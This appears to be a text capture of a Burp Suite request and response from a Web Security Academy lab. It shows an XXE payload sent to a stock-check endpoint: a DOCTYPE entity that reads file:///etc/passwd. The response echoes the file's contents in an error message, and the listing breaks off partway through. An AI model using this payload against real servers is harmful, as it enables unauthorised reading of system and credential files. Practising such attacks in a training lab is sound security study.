 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ac1009e04289b82804012d00068003f.web-security-academy.net
3 Cookie: session=pMmuAUuIIHkoglijvaZvXhw7zBga9THy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac1009e04289b82804012d00068003f.web-security-academy.net/product?product
Id=2
9 Content-Type: application/xml
10 Content-Length: 189
11 Origin: https://0ac1009e04289b82804012d00068003f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY xxe SYSTEM "file:///etc/passwd">
21 ]>
22 <stockCheck>
23 <productId>
&xxe;
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,